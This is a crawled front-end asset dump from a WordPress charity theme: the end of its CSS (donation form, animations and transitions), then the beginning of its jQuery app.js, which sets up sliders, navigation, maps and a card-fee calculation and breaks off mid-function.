		margin-bottom: 20px;
		margin-top: 0px;
	}
}

/* ------------------------------------------------------------ *\
	Form Donation
\* ------------------------------------------------------------ */
.form-donation {
  /*  Mobile  */
}

.form-donation .form-body,
  .form-donation .form-actions {
	display: inline-block;
	vertical-align: top;
}

.form-donation .form-actions {
	margin: 20px 0 0 10px;
}

.form-donation .form-actions .button {
	margin-bottom: 0;
	padding: 9px 30px;
	font-size: 13px;
}

.form-donation .form-label {
	margin-bottom: 8px;
	color: #27262c;
	font-size: 13px;
	font-weight: 900;
	text-transform: uppercase;
}

.form-donation .list-radios {
	margin-top: 5px;
}

@media (max-width: 640px) {
	.form-donation .form-body,
    .form-donation .form-actions {
		display: block;
		margin: 0;
	}
}

.form-donation.form-donation-pp-general .label-donation-for {
	margin-top: 20px;
}

.form-donation.form-donation-pp-general .form-actions {
	margin-left: 0;
}

/* ------------------------------------------------------------ *\
	404 Error Page
\* ------------------------------------------------------------ */
.error-title {
	font-size: 15rem;
}

@media (max-width: 640px) {
	.error-title {
		font-size: 10rem;
	}
}

.error-subtitle {
	margin-bottom: 40px;
}

/* Shortcodes Styles */
.shortcode_heading_block {
	margin: 40px 0px;
	padding: 40px;
}

/* Lists */
ul.plain, ul.border, ul.ordered, ul.unordered {
	margin: 0;
	padding: 0;
}

ul.plain li > ul, ul.border li > ul, ul.ordered li > ul, ul.unordered li > ul {
	margin-top: 12px;
}

ul.plain li {
	list-style: none;
}

ul.ordered, ul.unordered {
	padding-left: 24px;
}

ul.ordered li, ul.unordered li {
	margin-bottom: 0.55em;
}

ul.ordered.ordered, ul.unordered.ordered {
	list-style: decimal !important;
}

ul.ordered.unordered, ul.unordered.unordered {
	list-style: disc !important;
}

ul.border {
	margin: 0;
	padding: 0;
}

ul.border li {
	width: 100%;
	line-height: inherit;
	padding: 12px 0;
	border-bottom: 1px solid rgba(64, 64, 64, 0.15);
}

ul.border li:last-child {
	border-bottom: none;
}

/* Buttons */
.button i {
	margin: 0 0 0 10px;
}

/* Highlight */
.shortcode_highlight {
	background-color: #fcfca8;
	padding: 4px;
}

/* WooCommerce Styles */
.woocommerce #tab-description, .woocommerce #tab-reviews {
	padding: 20px 5px;
	background: #fff;
	border: none;
}

.woocommerce a.button {
	color: #fff;
}

.woocommerce a.button:hover {
	color: #f3f3f3;
}

.woocommerce button.button.alt {
	height: 39px;
}

.wp-block-gallery {
	margin-left: 0px;
}

.wp-block-quote {
	margin-bottom: 20px !important;
}

/* Motion ui Transitions */
.slide-in-down.mui-enter {
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	-webkit-transition-timing-function: linear;
	transition-timing-function: linear;
	-webkit-transform: translateY(-100%);
	transform: translateY(-100%);
	-webkit-transition-property: opacity, -webkit-transform;
	transition-property: opacity, -webkit-transform;
	transition-property: transform, opacity;
	transition-property: transform, opacity, -webkit-transform;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

.slide-in-down.mui-enter.mui-enter-active {
	-webkit-transform: translateY(0);
	transform: translateY(0);
}

.slide-in-left.mui-enter {
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	-webkit-transition-timing-function: linear;
	transition-timing-function: linear;
	-webkit-transform: translateX(-100%);
	transform: translateX(-100%);
	-webkit-transition-property: opacity, -webkit-transform;
	transition-property: opacity, -webkit-transform;
	transition-property: transform, opacity;
	transition-property: transform, opacity, -webkit-transform;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

.slide-in-left.mui-enter.mui-enter-active {
	-webkit-transform: translateX(0);
	transform: translateX(0);
}

.slide-in-up.mui-enter {
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	-webkit-transition-timing-function: linear;
	transition-timing-function: linear;
	-webkit-transform: translateY(100%);
	transform: translateY(100%);
	-webkit-transition-property: opacity, -webkit-transform;
	transition-property: opacity, -webkit-transform;
	transition-property: transform, opacity;
	transition-property: transform, opacity, -webkit-transform;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

.slide-in-up.mui-enter.mui-enter-active {
	-webkit-transform: translateY(0);
	transform: translateY(0);
}

.slide-in-right.mui-enter {
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	-webkit-transition-timing-function: linear;
	transition-timing-function: linear;
	-webkit-transform: translateX(100%);
	transform: translateX(100%);
	-webkit-transition-property: opacity, -webkit-transform;
	transition-property: opacity, -webkit-transform;
	transition-property: transform, opacity;
	transition-property: transform, opacity, -webkit-transform;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

.slide-in-right.mui-enter.mui-enter-active {
	-webkit-transform: translateX(0);
	transform: translateX(0);
}

.slide-out-down.mui-leave {
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	-webkit-transition-timing-function: linear;
	transition-timing-function: linear;
	-webkit-transform: translateY(0);
	transform: translateY(0);
	-webkit-transition-property: opacity, -webkit-transform;
	transition-property: opacity, -webkit-transform;
	transition-property: transform, opacity;
	transition-property: transform, opacity, -webkit-transform;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

.slide-out-down.mui-leave.mui-leave-active {
	-webkit-transform: translateY(100%);
	transform: translateY(100%);
}

.slide-out-right.mui-leave {
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	-webkit-transition-timing-function: linear;
	transition-timing-function: linear;
	-webkit-transform: translateX(0);
	transform: translateX(0);
	-webkit-transition-property: opacity, -webkit-transform;
	transition-property: opacity, -webkit-transform;
	transition-property: transform, opacity;
	transition-property: transform, opacity, -webkit-transform;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

.slide-out-right.mui-leave.mui-leave-active {
	-webkit-transform: translateX(100%);
	transform: translateX(100%);
}

.slide-out-up.mui-leave {
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	-webkit-transition-timing-function: linear;
	transition-timing-function: linear;
	-webkit-transform: translateY(0);
	transform: translateY(0);
	-webkit-transition-property: opacity, -webkit-transform;
	transition-property: opacity, -webkit-transform;
	transition-property: transform, opacity;
	transition-property: transform, opacity, -webkit-transform;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

.slide-out-up.mui-leave.mui-leave-active {
	-webkit-transform: translateY(-100%);
	transform: translateY(-100%);
}

.slide-out-left.mui-leave {
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	-webkit-transition-timing-function: linear;
	transition-timing-function: linear;
	-webkit-transform: translateX(0);
	transform: translateX(0);
	-webkit-transition-property: opacity, -webkit-transform;
	transition-property: opacity, -webkit-transform;
	transition-property: transform, opacity;
	transition-property: transform, opacity, -webkit-transform;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

.slide-out-left.mui-leave.mui-leave-active {
	-webkit-transform: translateX(-100%);
	transform: translateX(-100%);
}

.fade-in.mui-enter {
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	-webkit-transition-timing-function: linear;
	transition-timing-function: linear;
	opacity: 0;
	-webkit-transition-property: opacity;
	transition-property: opacity;
}

.fade-in.mui-enter.mui-enter-active {
	opacity: 1;
}

.fade-out.mui-leave {
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	-webkit-transition-timing-function: linear;
	transition-timing-function: linear;
	opacity: 1;
	-webkit-transition-property: opacity;
	transition-property: opacity;
}

.fade-out.mui-leave.mui-leave-active {
	opacity: 0;
}

.hinge-in-from-top.mui-enter {
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	-webkit-transition-timing-function: linear;
	transition-timing-function: linear;
	-webkit-transform: perspective(2000px) rotateX(-90deg);
	transform: perspective(2000px) rotateX(-90deg);
	-webkit-transform-origin: top;
	transform-origin: top;
	-webkit-transition-property: opacity, -webkit-transform;
	transition-property: opacity, -webkit-transform;
	transition-property: transform, opacity;
	transition-property: transform, opacity, -webkit-transform;
	opacity: 0;
}

.hinge-in-from-top.mui-enter.mui-enter-active {
	-webkit-transform: perspective(2000px) rotate(0deg);
	transform: perspective(2000px) rotate(0deg);
	opacity: 1;
}

.hinge-in-from-right.mui-enter {
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	-webkit-transition-timing-function: linear;
	transition-timing-function: linear;
	-webkit-transform: perspective(2000px) rotateY(-90deg);
	transform: perspective(2000px) rotateY(-90deg);
	-webkit-transform-origin: right;
	transform-origin: right;
	-webkit-transition-property: opacity, -webkit-transform;
	transition-property: opacity, -webkit-transform;
	transition-property: transform, opacity;
	transition-property: transform, opacity, -webkit-transform;
	opacity: 0;
}

.hinge-in-from-right.mui-enter.mui-enter-active {
	-webkit-transform: perspective(2000px) rotate(0deg);
	transform: perspective(2000px) rotate(0deg);
	opacity: 1;
}

.hinge-in-from-bottom.mui-enter {
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	-webkit-transition-timing-function: linear;
	transition-timing-function: linear;
	-webkit-transform: perspective(2000px) rotateX(90deg);
	transform: perspective(2000px) rotateX(90deg);
	-webkit-transform-origin: bottom;
	transform-origin: bottom;
	-webkit-transition-property: opacity, -webkit-transform;
	transition-property: opacity, -webkit-transform;
	transition-property: transform, opacity;
	transition-property: transform, opacity, -webkit-transform;
	opacity: 0;
}

.hinge-in-from-bottom.mui-enter.mui-enter-active {
	-webkit-transform: perspective(2000px) rotate(0deg);
	transform: perspective(2000px) rotate(0deg);
	opacity: 1;
}

.hinge-in-from-left.mui-enter {
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	-webkit-transition-timing-function: linear;
	transition-timing-function: linear;
	-webkit-transform: perspective(2000px) rotateY(90deg);
	transform: perspective(2000px) rotateY(90deg);
	-webkit-transform-origin: left;
	transform-origin: left;
	-webkit-transition-property: opacity, -webkit-transform;
	transition-property: opacity, -webkit-transform;
	transition-property: transform, opacity;
	transition-property: transform, opacity, -webkit-transform;
	opacity: 0;
}

.hinge-in-from-left.mui-enter.mui-enter-active {
	-webkit-transform: perspective(2000px) rotate(0deg);
	transform: perspective(2000px) rotate(0deg);
	opacity: 1;
}

.hinge-in-from-middle-x.mui-enter {
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	-webkit-transition-timing-function: linear;
	transition-timing-function: linear;
	-webkit-transform: perspective(2000px) rotateX(-90deg);
	transform: perspective(2000px) rotateX(-90deg);
	-webkit-transform-origin: center;
	transform-origin: center;
	-webkit-transition-property: opacity, -webkit-transform;
	transition-property: opacity, -webkit-transform;
	transition-property: transform, opacity;
	transition-property: transform, opacity, -webkit-transform;
	opacity: 0;
}

.hinge-in-from-middle-x.mui-enter.mui-enter-active {
	-webkit-transform: perspective(2000px) rotate(0deg);
	transform: perspective(2000px) rotate(0deg);
	opacity: 1;
}

.hinge-in-from-middle-y.mui-enter {
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	-webkit-transition-timing-function: linear;
	transition-timing-function: linear;
	-webkit-transform: perspective(2000px) rotateY(-90deg);
	transform: perspective(2000px) rotateY(-90deg);
	-webkit-transform-origin: center;
	transform-origin: center;
	-webkit-transition-property: opacity, -webkit-transform;
	transition-property: opacity, -webkit-transform;
	transition-property: transform, opacity;
	transition-property: transform, opacity, -webkit-transform;
	opacity: 0;
}

.hinge-in-from-middle-y.mui-enter.mui-enter-active {
	-webkit-transform: perspective(2000px) rotate(0deg);
	transform: perspective(2000px) rotate(0deg);
	opacity: 1;
}

.hinge-out-from-top.mui-leave {
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	-webkit-transition-timing-function: linear;
	transition-timing-function: linear;
	-webkit-transform: perspective(2000px) rotate(0deg);
	transform: perspective(2000px) rotate(0deg);
	-webkit-transform-origin: top;
	transform-origin: top;
	-webkit-transition-property: opacity, -webkit-transform;
	transition-property: opacity, -webkit-transform;
	transition-property: transform, opacity;
	transition-property: transform, opacity, -webkit-transform;
	opacity: 1;
}

.hinge-out-from-top.mui-leave.mui-leave-active {
	-webkit-transform: perspective(2000px) rotateX(90deg);
	transform: perspective(2000px) rotateX(90deg);
	opacity: 0;
}

.hinge-out-from-right.mui-leave {
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	-webkit-transition-timing-function: linear;
	transition-timing-function: linear;
	-webkit-transform: perspective(2000px) rotate(0deg);
	transform: perspective(2000px) rotate(0deg);
	-webkit-transform-origin: right;
	transform-origin: right;
	-webkit-transition-property: opacity, -webkit-transform;
	transition-property: opacity, -webkit-transform;
	transition-property: transform, opacity;
	transition-property: transform, opacity, -webkit-transform;
	opacity: 1;
}

.hinge-out-from-right.mui-leave.mui-leave-active {
	-webkit-transform: perspective(2000px) rotateY(90deg);
	transform: perspective(2000px) rotateY(90deg);
	opacity: 0;
}

.hinge-out-from-bottom.mui-leave {
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	-webkit-transition-timing-function: linear;
	transition-timing-function: linear;
	-webkit-transform: perspective(2000px) rotate(0deg);
	transform: perspective(2000px) rotate(0deg);
	-webkit-transform-origin: bottom;
	transform-origin: bottom;
	-webkit-transition-property: opacity, -webkit-transform;
	transition-property: opacity, -webkit-transform;
	transition-property: transform, opacity;
	transition-property: transform, opacity, -webkit-transform;
	opacity: 1;
}

.hinge-out-from-bottom.mui-leave.mui-leave-active {
	-webkit-transform: perspective(2000px) rotateX(-90deg);
	transform: perspective(2000px) rotateX(-90deg);
	opacity: 0;
}

.hinge-out-from-left.mui-leave {
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	-webkit-transition-timing-function: linear;
	transition-timing-function: linear;
	-webkit-transform: perspective(2000px) rotate(0deg);
	transform: perspective(2000px) rotate(0deg);
	-webkit-transform-origin: left;
	transform-origin: left;
	-webkit-transition-property: opacity, -webkit-transform;
	transition-property: opacity, -webkit-transform;
	transition-property: transform, opacity;
	transition-property: transform, opacity, -webkit-transform;
	opacity: 1;
}

.hinge-out-from-left.mui-leave.mui-leave-active {
	-webkit-transform: perspective(2000px) rotateY(-90deg);
	transform: perspective(2000px) rotateY(-90deg);
	opacity: 0;
}

.hinge-out-from-middle-x.mui-leave {
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	-webkit-transition-timing-function: linear;
	transition-timing-function: linear;
	-webkit-transform: perspective(2000px) rotate(0deg);
	transform: perspective(2000px) rotate(0deg);
	-webkit-transform-origin: center;
	transform-origin: center;
	-webkit-transition-property: opacity, -webkit-transform;
	transition-property: opacity, -webkit-transform;
	transition-property: transform, opacity;
	transition-property: transform, opacity, -webkit-transform;
	opacity: 1;
}

.hinge-out-from-middle-x.mui-leave.mui-leave-active {
	-webkit-transform: perspective(2000px) rotateX(90deg);
	transform: perspective(2000px) rotateX(90deg);
	opacity: 0;
}

.hinge-out-from-middle-y.mui-leave {
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	-webkit-transition-timing-function: linear;
	transition-timing-function: linear;
	-webkit-transform: perspective(2000px) rotate(0deg);
	transform: perspective(2000px) rotate(0deg);
	-webkit-transform-origin: center;
	transform-origin: center;
	-webkit-transition-property: opacity, -webkit-transform;
	transition-property: opacity, -webkit-transform;
	transition-property: transform, opacity;
	transition-property: transform, opacity, -webkit-transform;
	opacity: 1;
}

.hinge-out-from-middle-y.mui-leave.mui-leave-active {
	-webkit-transform: perspective(2000px) rotateY(90deg);
	transform: perspective(2000px) rotateY(90deg);
	opacity: 0;
}

.scale-in-up.mui-enter {
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	-webkit-transition-timing-function: linear;
	transition-timing-function: linear;
	-webkit-transform: scale(0.5);
	transform: scale(0.5);
	-webkit-transition-property: opacity, -webkit-transform;
	transition-property: opacity, -webkit-transform;
	transition-property: transform, opacity;
	transition-property: transform, opacity, -webkit-transform;
	opacity: 0;
}

.scale-in-up.mui-enter.mui-enter-active {
	-webkit-transform: scale(1);
	transform: scale(1);
	opacity: 1;
}

.scale-in-down.mui-enter {
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	-webkit-transition-timing-function: linear;
	transition-timing-function: linear;
	-webkit-transform: scale(1.5);
	transform: scale(1.5);
	-webkit-transition-property: opacity, -webkit-transform;
	transition-property: opacity, -webkit-transform;
	transition-property: transform, opacity;
	transition-property: transform, opacity, -webkit-transform;
	opacity: 0;
}

.scale-in-down.mui-enter.mui-enter-active {
	-webkit-transform: scale(1);
	transform: scale(1);
	opacity: 1;
}

.scale-out-up.mui-leave {
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	-webkit-transition-timing-function: linear;
	transition-timing-function: linear;
	-webkit-transform: scale(1);
	transform: scale(1);
	-webkit-transition-property: opacity, -webkit-transform;
	transition-property: opacity, -webkit-transform;
	transition-property: transform, opacity;
	transition-property: transform, opacity, -webkit-transform;
	opacity: 1;
}

.scale-out-up.mui-leave.mui-leave-active {
	-webkit-transform: scale(1.5);
	transform: scale(1.5);
	opacity: 0;
}

.scale-out-down.mui-leave {
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	-webkit-transition-timing-function: linear;
	transition-timing-function: linear;
	-webkit-transform: scale(1);
	transform: scale(1);
	-webkit-transition-property: opacity, -webkit-transform;
	transition-property: opacity, -webkit-transform;
	transition-property: transform, opacity;
	transition-property: transform, opacity, -webkit-transform;
	opacity: 1;
}

.scale-out-down.mui-leave.mui-leave-active {
	-webkit-transform: scale(0.5);
	transform: scale(0.5);
	opacity: 0;
}

.spin-in.mui-enter {
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	-webkit-transition-timing-function: linear;
	transition-timing-function: linear;
	-webkit-transform: rotate(-0.75turn);
	transform: rotate(-0.75turn);
	-webkit-transition-property: opacity, -webkit-transform;
	transition-property: opacity, -webkit-transform;
	transition-property: transform, opacity;
	transition-property: transform, opacity, -webkit-transform;
	opacity: 0;
}

.spin-in.mui-enter.mui-enter-active {
	-webkit-transform: rotate(0);
	transform: rotate(0);
	opacity: 1;
}

.spin-out.mui-leave {
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	-webkit-transition-timing-function: linear;
	transition-timing-function: linear;
	-webkit-transform: rotate(0);
	transform: rotate(0);
	-webkit-transition-property: opacity, -webkit-transform;
	transition-property: opacity, -webkit-transform;
	transition-property: transform, opacity;
	transition-property: transform, opacity, -webkit-transform;
	opacity: 1;
}

.spin-out.mui-leave.mui-leave-active {
	-webkit-transform: rotate(0.75turn);
	transform: rotate(0.75turn);
	opacity: 0;
}

.spin-in-ccw.mui-enter {
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	-webkit-transition-timing-function: linear;
	transition-timing-function: linear;
	-webkit-transform: rotate(0.75turn);
	transform: rotate(0.75turn);
	-webkit-transition-property: opacity, -webkit-transform;
	transition-property: opacity, -webkit-transform;
	transition-property: transform, opacity;
	transition-property: transform, opacity, -webkit-transform;
	opacity: 0;
}

.spin-in-ccw.mui-enter.mui-enter-active {
	-webkit-transform: rotate(0);
	transform: rotate(0);
	opacity: 1;
}

.spin-out-ccw.mui-leave {
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	-webkit-transition-timing-function: linear;
	transition-timing-function: linear;
	-webkit-transform: rotate(0);
	transform: rotate(0);
	-webkit-transition-property: opacity, -webkit-transform;
	transition-property: opacity, -webkit-transform;
	transition-property: transform, opacity;
	transition-property: transform, opacity, -webkit-transform;
	opacity: 1;
}

.spin-out-ccw.mui-leave.mui-leave-active {
	-webkit-transform: rotate(-0.75turn);
	transform: rotate(-0.75turn);
	opacity: 0;
}

.slow {
	-webkit-transition-duration: 750ms !important;
	transition-duration: 750ms !important;
}

.fast {
	-webkit-transition-duration: 250ms !important;
	transition-duration: 250ms !important;
}

.linear {
	-webkit-transition-timing-function: linear !important;
	transition-timing-function: linear !important;
}

.ease {
	-webkit-transition-timing-function: ease !important;
	transition-timing-function: ease !important;
}

.ease-in {
	-webkit-transition-timing-function: ease-in !important;
	transition-timing-function: ease-in !important;
}

.ease-out {
	-webkit-transition-timing-function: ease-out !important;
	transition-timing-function: ease-out !important;
}

.ease-in-out {
	-webkit-transition-timing-function: ease-in-out !important;
	transition-timing-function: ease-in-out !important;
}

.bounce-in {
	-webkit-transition-timing-function: cubic-bezier(0.485, 0.155, 0.24, 1.245) !important;
	transition-timing-function: cubic-bezier(0.485, 0.155, 0.24, 1.245) !important;
}

.bounce-out {
	-webkit-transition-timing-function: cubic-bezier(0.485, 0.155, 0.515, 0.845) !important;
	transition-timing-function: cubic-bezier(0.485, 0.155, 0.515, 0.845) !important;
}

.bounce-in-out {
	-webkit-transition-timing-function: cubic-bezier(0.76, -0.245, 0.24, 1.245) !important;
	transition-timing-function: cubic-bezier(0.76, -0.245, 0.24, 1.245) !important;
}

.short-delay {
	-webkit-transition-delay: 300ms !important;
	transition-delay: 300ms !important;
}

.long-delay {
	-webkit-transition-delay: 700ms !important;
	transition-delay: 700ms !important;
}

/* Motion ui Animations */
.shake {
	-webkit-animation-name: shake-7;
	animation-name: shake-7;
}

@-webkit-keyframes shake-7 {
	0%, 10%, 20%, 30%, 40%, 50%, 60%, 70%, 80%, 90% {
		-webkit-transform: translateX(7%);
		transform: translateX(7%);
	}

	5%, 15%, 25%, 35%, 45%, 55%, 65%, 75%, 85%, 95% {
		-webkit-transform: translateX(-7%);
		transform: translateX(-7%);
	}
}

@keyframes shake-7 {
	0%, 10%, 20%, 30%, 40%, 50%, 60%, 70%, 80%, 90% {
		-webkit-transform: translateX(7%);
		transform: translateX(7%);
	}

	5%, 15%, 25%, 35%, 45%, 55%, 65%, 75%, 85%, 95% {
		-webkit-transform: translateX(-7%);
		transform: translateX(-7%);
	}
}

.spin-cw {
	-webkit-animation-name: spin-cw-1turn;
	animation-name: spin-cw-1turn;
}

@-webkit-keyframes spin-cw-1turn {
	0% {
		-webkit-transform: rotate(-1turn);
		transform: rotate(-1turn);
	}

	100% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}
}

@keyframes spin-cw-1turn {
	0% {
		-webkit-transform: rotate(-1turn);
		transform: rotate(-1turn);
	}

	100% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}
}

.spin-ccw {
	-webkit-animation-name: spin-ccw-1turn;
	animation-name: spin-ccw-1turn;
}

@-webkit-keyframes spin-ccw-1turn {
	0% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}

	100% {
		-webkit-transform: rotate(-1turn);
		transform: rotate(-1turn);
	}
}

@keyframes spin-ccw-1turn {
	0% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}

	100% {
		-webkit-transform: rotate(-1turn);
		transform: rotate(-1turn);
	}
}

.wiggle {
	-webkit-animation-name: wiggle-7deg;
	animation-name: wiggle-7deg;
}

@-webkit-keyframes wiggle-7deg {
	40%, 50%, 60% {
		-webkit-transform: rotate(7deg);
		transform: rotate(7deg);
	}

	35%, 45%, 55%, 65% {
		-webkit-transform: rotate(-7deg);
		transform: rotate(-7deg);
	}

	0%, 30%, 70%, 100% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}
}

@keyframes wiggle-7deg {
	40%, 50%, 60% {
		-webkit-transform: rotate(7deg);
		transform: rotate(7deg);
	}

	35%, 45%, 55%, 65% {
		-webkit-transform: rotate(-7deg);
		transform: rotate(-7deg);
	}

	0%, 30%, 70%, 100% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}
}

.shake,
.spin-cw,
.spin-ccw,
.wiggle {
	-webkit-animation-duration: 500ms;
	animation-duration: 500ms;
}

.infinite {
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
}

.slow {
	-webkit-animation-duration: 750ms !important;
	animation-duration: 750ms !important;
}

.fast {
	-webkit-animation-duration: 250ms !important;
	animation-duration: 250ms !important;
}

.linear {
	-webkit-animation-timing-function: linear !important;
	animation-timing-function: linear !important;
}

.ease {
	-webkit-animation-timing-function: ease !important;
	animation-timing-function: ease !important;
}

.ease-in {
	-webkit-animation-timing-function: ease-in !important;
	animation-timing-function: ease-in !important;
}

.ease-out {
	-webkit-animation-timing-function: ease-out !important;
	animation-timing-function: ease-out !important;
}

.ease-in-out {
	-webkit-animation-timing-function: ease-in-out !important;
	animation-timing-function: ease-in-out !important;
}

.bounce-in {
	-webkit-animation-timing-function: cubic-bezier(0.485, 0.155, 0.24, 1.245) !important;
	animation-timing-function: cubic-bezier(0.485, 0.155, 0.24, 1.245) !important;
}

.bounce-out {
	-webkit-animation-timing-function: cubic-bezier(0.485, 0.155, 0.515, 0.845) !important;
	animation-timing-function: cubic-bezier(0.485, 0.155, 0.515, 0.845) !important;
}

.bounce-in-out {
	-webkit-animation-timing-function: cubic-bezier(0.76, -0.245, 0.24, 1.245) !important;
	animation-timing-function: cubic-bezier(0.76, -0.245, 0.24, 1.245) !important;
}

.short-delay {
	-webkit-animation-delay: 300ms !important;
	animation-delay: 300ms !important;
}

.long-delay {
	-webkit-animation-delay: 700ms !important;
	animation-delay: 700ms !important;
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://foodclique.org/wp-content/themes/charity-wpl/assets/javascripts/app.js
body_size: 3226
content:
;(function($, window, document, undefined) {
	//'use strict';

	var $win = $(window);
	var $doc = $(document);

	$doc.ready(function() {

		// Foundation Init
		$doc.foundation();

		$imageContainerLinks = $(".wp-block-gallery figure a"),
		$imageCaption = $(".wp-block-gallery figure"),

		// Fresco Gallery
		$imageContainerLinks.each(function () {
			jQuery(this).addClass("fresco");
			jQuery(this).attr("data-fresco-group", "gal-1");
		});

		// Fresco Caption
		$imageCaption.each(function(){
			var captiontext = $(this).find("figcaption").text();
			$(this).find("a").attr("data-fresco-caption", captiontext);
		});

		// Fullscreener
		$('.fullscreener img').fullscreener();

		// Progressbar
		$('.progressbar-inner').each(function() {
			var width = $(this).data('progress');

			$(this).width(width + '%');
		});

		// Unselect radio button
		$('#field-amount').on("click",function (e) {
			$(".list-radios input:radio").attr("checked", false);
		});
		// Unselect radio button for PayPal
		$('#field-amount-pp').on("click",function (e) {
			$(".list-radios input:radio").attr("checked", false);
		});

		// Slider Intro
		$('.slider-intro .slides').owlCarousel({
			loop: true,
			autoplay: true,
			autoplayHoverPause : true,
			autoplayTimeout: 5000,
			smartSpeed: 500,
			nav: true,
			lazyLoad : true,
			navContainer: '.slider-intro .slider-actions',
			navText: ['<i class="fas fa-chevron-left"></i>', '<i class="fas fa-chevron-right"></i>'],
			items: 1,
			margin: 0
		});

		// Slider Featured
		$('.slider-featured .slides').owlCarousel({
			loop: false,
			center: false,
			nav: false,
			dots: true,
			dotsEach: 2,
			//navContainer: '.slider-featured .slider-actions',
			//navText: ['<i class="fas fa-chevron-left"></i>', '<i class="fas fa-chevron-right"></i>'],
			items: 1,
			autoWidth: true,
			margin: 30,
			responsive: {
				320: {
					items: 2
				},
				640: {
					items: 2
				},
				1024: {
					items: 3
				},
				1200: {
					items: 4
				}
			}
		});

		// Slider Sponsor
		$('.slider-sponsor .slides').owlCarousel({
			loop: true,
			nav: true,
			smartSpeed: 500,
			navContainer: '.slider-sponsor .slider-actions',
			navText: ['<i class="fas fa-chevron-left"></i>', '<i class="fas fa-chevron-right"></i>'],
			items: 1
		});

		// Slider News
		$('.slider-news .slides').owlCarousel({
			loop: true,
			nav: true,
			navContainer: '.slider-news .slider-actions',
			navText: ['<i class="fas fa-chevron-left"></i>', '<i class="fas fa-chevron-right"></i>'],
			items: 1
		});

		// Slider Staff
		$('.slider-staff .slides').owlCarousel({
			loop: true,
			mouseDrag: false,
			touchDrag: false,
			nav: true,
			smartSpeed: 500,
			navContainer: '.slider-staff .slider-actions',
			navText: ['<i class="fas fa-chevron-left"></i>', '<i class="fas fa-chevron-right"></i>'],
			items: 1
		});

		// Slider Testimonials
		$('.slider-testimonials .slides').owlCarousel({
			loop: true,
			dots: true,
			autoplay: true,
			autoplayTimeout: 5000,
			smartSpeed: 500,
			items: 1
		});

		// Slider Widgets
		$('.slider-widget .slides').owlCarousel({
			loop: true,
			dots: true,
			smartSpeed: 500,
			items: 1,
			margin: 30,
		});

		// Post Format Gallery Slider
		$('.format-gallery .post-image ul').owlCarousel({
			loop: true,
			nav: true,
			smartSpeed: 500,
			navText: ['<i class="fas fa-chevron-left"></i>', '<i class="fas fa-chevron-right"></i>'],
			items: 1
		});

		// Mobile Navigation
		var $nav = $('.nav');

		$nav.find('li').each(function() {
			if ( $(this).children('ul').length ) {
				$(this).append('<span>+</span>')
			}
		});

		$nav.find('li > span').on('click', function(e) {
			e.preventDefault();

			$(this).text( $(this).text() == "+" ? "-" : "+");
			$(this).siblings('ul').slideToggle(300);
		});

		$('.button-burger').on('click', function (event) {
			$(this).toggleClass('active');

			$nav.slideToggle(300);
			event.preventDefault();
		});

		// Share btn
		jQuery( ".share-post" ).click(function() {
			window.open( jQuery(this).data("share-url"), "sharewin", "height=400,width=550,resizable=1,toolbar=0,menubar=0,status=0,location=0" ) ;
		});

		// Google Maps
		if( $( '.wplook-google-map' ).length > 0 ) {
			$( '.wplook-google-map' ).each( function( index, element ) {
				$( element ).wplGoogleMaps();
			} );
		}

		// Aplication Fees
		if( jQuery( '.js_cc_fees' ).length > 0 ) {

			function the_amout_fee(fee) {
				var feepercent 	= parseFloat($('.js_cc_fees').data('percent-fee'));
				var feefixed 	= parseFloat($('.js_cc_fees').data('fixed-fee'));
				var feecurency 	= $('.js_cc_fees').data('curency-code');
				fee = parseFloat(fee);
				var fee_final 	= 0;

				if ( feepercent > 0 && feefixed > 0 ) {
					fee_final =  ( ( ( fee + feefixed ) / ( 1 - feepercent ) ) - fee ).toFixed(2) ;
					$( '.js_cc_fees' ).html('+ '+fee_final+' '+feecurency);
				}
			}

			jQuery( "input[name='amount_cc']" ).each( function(index) {
				var inputamount = 0;
				var thisinput = $(this);
				var inputtype = thisinput.attr('type');

				if ( inputtype == 'number' ) {
